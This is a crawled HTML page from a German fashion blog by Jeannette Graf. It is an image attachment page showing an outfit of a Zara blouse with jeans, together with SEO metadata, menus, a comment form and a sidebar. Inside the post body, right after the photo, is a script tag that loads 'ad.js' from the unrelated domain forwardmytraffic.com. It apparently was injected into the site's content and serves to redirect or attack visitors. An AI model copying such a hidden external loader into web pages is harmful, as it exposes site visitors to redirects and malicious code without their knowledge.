

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jeannys-blog.de/2016/verlosung/kleid3/
body_size: 15056
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/a244303614e1b6a36c41d834/script.js"></script><script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>kleid3 - Jeanny&#039;s Blog</title>
	<link rel="canonical" href="https://www.jeannys-blog.de/2016/verlosung/kleid3/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kleid3 - Jeanny&#039;s Blog" />
	<meta property="og:description" content="Off Shoulder Bluse von Zara zu Jeans von Bitchin Blue" />
	<meta property="og:url" content="https://www.jeannys-blog.de/2016/verlosung/kleid3/" />
	<meta property="og:site_name" content="Jeanny&#039;s Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/" />
	<meta property="article:modified_time" content="2016-08-18T15:20:52+00:00" />
	<meta property="og:image" content="https://www.jeannys-blog.de/2016/verlosung/kleid3" />
	<meta property="og:image:width" content="1305" />
	<meta property="og:image:height" content="1740" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jeannys-blog.de/2016/verlosung/kleid3/","url":"https://www.jeannys-blog.de/2016/verlosung/kleid3/","name":"kleid3 - Jeanny&#039;s Blog","isPartOf":{"@id":"https://www.jeannys-blog.de/#website"},"primaryImageOfPage":{"@id":"https://www.jeannys-blog.de/2016/verlosung/kleid3/#primaryimage"},"image":{"@id":"https://www.jeannys-blog.de/2016/verlosung/kleid3/#primaryimage"},"thumbnailUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3.jpg","datePublished":"2016-08-18T15:20:16+00:00","dateModified":"2016-08-18T15:20:52+00:00","breadcrumb":{"@id":"https://www.jeannys-blog.de/2016/verlosung/kleid3/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.jeannys-blog.de/2016/verlosung/kleid3/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/2016/verlosung/kleid3/#primaryimage","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3.jpg","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3.jpg","width":1305,"height":1740,"caption":"Off Shoulder Bluse von Zara zu Jeans von Bitchin Blue"},{"@type":"BreadcrumbList","@id":"https://www.jeannys-blog.de/2016/verlosung/kleid3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.jeannys-blog.de/"},{"@type":"ListItem","position":2,"name":"Verlosung","item":"https://www.jeannys-blog.de/2016/verlosung/"},{"@type":"ListItem","position":3,"name":"kleid3"}]},{"@type":"WebSite","@id":"https://www.jeannys-blog.de/#website","url":"https://www.jeannys-blog.de/","name":"Jeanny&#039;s Blog","description":"Jeannette Graf","publisher":{"@id":"https://www.jeannys-blog.de/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jeannys-blog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.jeannys-blog.de/#organization","name":"Jeanny&#039;s Blog","url":"https://www.jeannys-blog.de/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.jeannys-blog.de/#/schema/logo/image/","url":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","contentUrl":"https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png","width":150,"height":150,"caption":"Jeanny&#039;s Blog"},"image":{"@id":"https://www.jeannys-blog.de/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Jeannette-Graf-Fashion-Styling-501066766672453/","https://www.instagram.com/jeannettefashion/","https://de.pinterest.com/GrafStyling/","https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//www.jeannys-blog.de' />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Feed" href="https://www.jeannys-blog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; Kommentar-Feed" href="https://www.jeannys-blog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jeanny&#039;s Blog &raquo; kleid3-Kommentar-Feed" href="https://www.jeannys-blog.de/2016/verlosung/kleid3/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jeannys-blog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='p3-core-responsive-css' href='https://pipdigz.co.uk/p3/css/core_resp.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.67' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css' href='https://www.jeannys-blog.de/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-base-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-child-css' href='https://www.jeannys-blog.de/wp-content/themes/pipdig-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.jeannys-blog.de/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jeannys-blog.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jeannys-blog.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jeannys-blog.de/wp-json/wp/v2/media/299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jeannys-blog.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.jeannys-blog.de/?p=299' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2016%2Fverlosung%2Fkleid3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jeannys-blog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jeannys-blog.de%2F2016%2Fverlosung%2Fkleid3%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/html5.js"></script>
<script src="https://www.jeannys-blog.de/wp-content/themes/pipdig-revostar/js/ie/selectivizr.js"></script>
<![endif]-->
<!-- Customizer --><style type="text/css">.site-title a{color:}.socialz a:hover, #p3_social_sidebar a:hover{color:#83638a}.socialz a{color:}.entry-content a:hover{color:}.entry-content a:not(.more-link){color:#ad7ba0}.entry-title a:hover{color:#eaafd3}.entry-title,.entry-title a,.entry-title a:active,.entry-title a:visited{color:#7f4f8a}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{color:#ffffff}body{color:}.more,.more-link,.widget-title,.btn,button,input[type="button"],input[type="reset"],input[type="submit"],.menu-bar ul li > a:hover{background-color:#7f4f8a}</style><!-- /Customizer --><link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.jeannys-blog.de/wp-content/uploads/2016/07/cropped-Jeannys_Blog-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.gallery-item .gallery-caption p { text-align:center; }
/* Responsive Videos */
.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden;
		margin-bottom:1em;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
blockquote {border-left: 5px solid #e8e8e8; background:#f5f5f5;margin:15px 5px; padding:20px;}
blockquote p {
	color: #787878;
	font-style: italic;
	font-size: 15px;
	line-height: 1.5;
}
blockquote cite {
	margin-top: 10px;
	display: block;
	color: #384750;
	font-size: 14px;
	font-weight: 400;
}

p a[href^="http://"]:after, p a[href^="https://"]:after {
    content: "\279A"; 
}		</style>
		<!-- pipdig custom css --><style>body { font-size:1.2em;}</style><!-- // pipdig custom css --></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-299 attachmentid-299 attachment-jpeg wp-custom-logo wp-theme-pipdig-revostar wp-child-theme-pipdig-child group-blog chrome">
			<div id="p3_top_menu_bar" class="site-top">
			<div class="clearfix container">
				<nav class="site-menu" role="navigation">
					<div class="clearfix menu-bar"><ul id="menu-top-menu-bar" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.jeannys-blog.de/ueber-mich/">Über mich</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.jeannys-blog.de/presse/">Presse</a></li>
<li id="menu-item-1062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://www.jeannys-blog.de/kooperationen-media-kit/">Kooperationen</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.jeannys-blog.de/?page_id=26">Kontakt</a></li>
</ul></div>				</nav>
			</div>
		</div>
	
	<header class="site-header" role="banner">
		<div class="clearfix container">
			<div class="site-branding">
					<div class="site-title">
				<a href="https://www.jeannys-blog.de/" title="Jeanny&#039;s Blog" rel="home">
					<img data-pin-nopin="true" src="https://www.jeannys-blog.de/wp-content/uploads/2016/07/Jeannys_Blog-WP-Logo-150px.png" alt="Jeanny&#039;s Blog" /><style>.site-description{display:none}.site-title{background:none;padding:0;}</style>
				</a>
			</div>
		
			</div>
		</div>
	<!-- .site-header --></header>

	<div class="site-top">
				<div class="clearfix container stickytop-remover">
			<nav class="site-menu">
				<div class="menu-titlez">Jeanny&#039;s Blog</div>
				<div class="menu-toggle"><i class="fa fa-bars"></i></div>
				<div class="menu-text"></div>
				<div class="clearfix menu-bar"><ul id="menu-main-menue" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://www.jeannys-blog.de/">Startseite</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.jeannys-blog.de/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.jeannys-blog.de/fashion/">Fashion</a></li>
<li id="menu-item-1810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1810"><a href="https://www.jeannys-blog.de/travel/">Travel</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.jeannys-blog.de/lifestyle/">Lifestyle</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.jeannys-blog.de/events/">Events</a></li>
</ul></div>			<!-- .site-menu --></nav>
    	</div>
					<!-- .site-top --></div>

	<div class="site-main">
	
		
		<div class="clearfix container">
		
			
	<div class="row">
	<div class="col-md-8 content-area">

		
			<article id="post-299" class="clearfix post-299 attachment type-attachment status-inherit hentry" >
	<header class="entry-header">
		<h1 class="entry-title" itemprop="headline">kleid3</h1>
		<div class="entry-meta">
			<span class="vcard author show-author"><span class="fn"><a href="https://www.jeannys-blog.de/author/jeannette/" title="Beiträge von Jeannette Graf" rel="author">Jeannette Graf</a></span><span class="show-author"> / </span></span><span class="entry-date updated"><time>18. August 2016</time></span><span class="show-comments"> / </span><span class="entry-comments"><a href="https://www.jeannys-blog.de/2016/verlosung/kleid3/#respond">No Comments</a></span>
		</div>
	<!-- .entry-header --></header>

	<div class="clearfix entry-content" itemprop="articleBody">
	
		<img src="https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3.jpg" data-p3-pin-title="kleid3" data-p3-pin-link="https://www.jeannys-blog.de/2016/verlosung/kleid3/" alt="kleid3" class="aligncenter" />	
		<p class="attachment"><a href='https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3.jpg'><img fetchpriority="high" decoding="async" width="400" height="534" src="https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3-800x1067.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3-800x1067.jpg 800w, https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3-1200x1600.jpg 1200w, https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3.jpg 1305w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>
		
			<!--noptimize-->
	<script type="application/ld+json">
	{
		"@context": "https://schema.org", 
		"@type": "BlogPosting",
		"headline": "kleid3",
		"image": {
			"@type": "imageObject",
			"url": "https://www.jeannys-blog.de/wp-content/uploads/2016/08/kleid3-800x1067.jpg",
			"height": "534",
			"width": "400"
		},
		"publisher": {
			"@type": "Organization",
			"name": "Jeanny&#039;s Blog",
			"logo": {
				"@type": "imageObject",
				"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
			}
		},
		"mainEntityOfPage": "https://www.jeannys-blog.de/2016/verlosung/kleid3/",
		"url": "https://www.jeannys-blog.de/2016/verlosung/kleid3/",
		"datePublished": "2016-08-18",
		"dateModified": "2016-08-18",
		"description": "Off Shoulder Bluse von Zara zu Jeans von Bitchin Blue",
		"articleBody": "Off Shoulder Bluse von Zara zu Jeans von Bitchin Blue",
		"author": {
			"@type": "Person",
			"name": "Jeannette Graf"
		}
	}
	</script>
	<!--/noptimize-->
	
	</div>

	<footer class="entry-meta entry-footer">
		
	<!-- .entry-footer --></footer>
<!-- #post-299 --></article>
			
			
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/verlosung/kleid3/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.jeannys-blog.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label> <textarea autocomplete="new-password"  id="gb21182a78"  name="gb21182a78"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aeacd3704a723a956a0d2fccb4947ff0" );document.getElementById("gb21182a78").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-Mail-Adresse <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='299' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

<!-- #comments --></div>
		
		<!-- .content-area --></div>

						<div class="col-md-4 site-sidebar" role="complementary">
		<aside id="pipdig_widget_profile-3" class="widget pipdig_widget_profile"><h3 class="widget-title">Jeannette Graf</h3><img src="https://www.jeannys-blog.de/wp-content/uploads/2020/02/Jeanny2020-800x800.jpg" alt="" style="-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;" data-pin-nopin="true" class="nopin" /><p>Lifestyle und Stilexpertin<br />
Mode, Beauty und Lifestyle Blog<br />
Information über Trends, Shopping-Adressen in München, Place to be in München, Events in München, Tipps für Modeinteressierte, Beratung für Modeinteressierte<br />
Blog für Mode, Accessoires und Beauty</p>
</aside><aside id="pipdig_widget_social_icons-3" class="widget pipdig_widget_social_icons"><h3 class="widget-title">Follow Me</h3><div class="socialz"><a href="https://www.instagram.com/jeannettefashion/" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="https://www.facebook.com/JeannysBlog/" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="https://pinterest.com/GrafStyling" target="_blank" rel="nofollow noopener" aria-label="pinterest" title="pinterest"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCWVlkLtHgtxrn5FR8TpBO5g" target="_blank" rel="nofollow noopener" aria-label="youtube" title="youtube"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></div></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.jeannys-blog.de/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search" value="" name="s" title="Search for:">
	</div>
</form></aside><aside id="pipdig_widget_popular_posts-3" class="widget pipdig_widget_popular_posts"><h3 class="widget-title">Meistgelesen</h3>
